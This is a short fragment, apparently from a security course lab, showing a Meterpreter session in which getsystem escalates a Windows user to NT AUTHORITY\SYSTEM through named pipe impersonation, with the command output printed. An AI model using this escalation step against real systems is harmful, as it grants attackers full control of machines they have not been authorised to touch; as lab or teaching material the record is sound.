 meterpreter > getuid
Server username: ENPM685-4FC9566\ENPM685
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM